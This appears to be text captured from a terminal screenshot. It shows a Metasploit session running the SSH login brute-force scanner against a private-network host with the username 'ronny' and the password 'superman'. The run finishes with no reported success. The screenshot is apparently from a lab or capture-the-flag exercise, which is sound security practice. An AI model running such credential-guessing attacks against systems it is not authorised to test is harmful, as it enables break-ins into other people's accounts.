 root@mr: /home/mr × root@mr: /home/mr × mr@mr: ~ ×
msf6 auxiliary(scanner/ssh/ssh_login) > set username ronny
username => ronny
msf6 auxiliary(scanner/ssh/ssh_login) > set password superman
password => superman
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.1.183:22 - Starting bruteforce
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >